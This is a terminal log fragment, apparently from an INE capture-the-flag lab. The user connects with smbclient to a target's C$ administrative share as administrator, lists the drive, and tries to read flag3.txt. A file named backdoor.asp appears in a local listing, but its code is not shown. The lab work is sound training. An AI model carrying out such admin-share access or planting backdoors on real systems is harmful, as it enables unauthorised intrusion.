 backdoor.asp  Desktop  Documents  Downloads  Music  Pictures  Public  Templates
┌──(root㉿INE)-[~]
└─# smbclient \\\\target2.ine.local\\C$ -U administrator
Password for [WORKGROUP\administrator]:
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Sat Nov  7 13:45:59 2020
  Boot                              DHS        0  Wed Sep  9 10:08:52 2020
  bootmgr                          AHSR   408692  Wed Sep  9 10:03:42 2020
  BOOTNXT                           AHS        1  Sat Sep 15 12:42:30 2018
  Documents and Settings          DHSrn        0  Wed Nov 14 21:40:15 2018
  EFI                                 D        0  Wed Nov 14 12:26:18 2018
  flag3.txt                           A       34  Fri Jun 27 00:21:28 2025
  pagefile.sys                      AHS 2013265920  Fri Jun 27 00:20:15 2025
  PerfLogs                            D        0  Wed May 13 23:28:09 2020
  Program Files                      DR        0  Sat Nov  7 13:17:23 2020
  Program Files (x86)                 D        0  Sat Nov  7 13:17:24 2020
  ProgramData                       DHn        0  Wed Jan  1 13:47:15 2025
  Recovery                         DHSn        0  Wed Jan  1 13:54:07 2025
  Shared                              D        0  Tue Dec 31 16:59:14 2024
  System Volume Information         DHS        0  Sat Nov  7 12:06:43 2020
  Users                              DR        0  Wed Jan  1 14:00:24 2025
  Utilities                           D        0  Sat Nov  7 13:19:05 2020
  Windows                             D        0  Fri Jun 27 00:25:17 2025
7863807 blocks of size 4096. 3645976 blocks available
smb: \> cat flag3.txt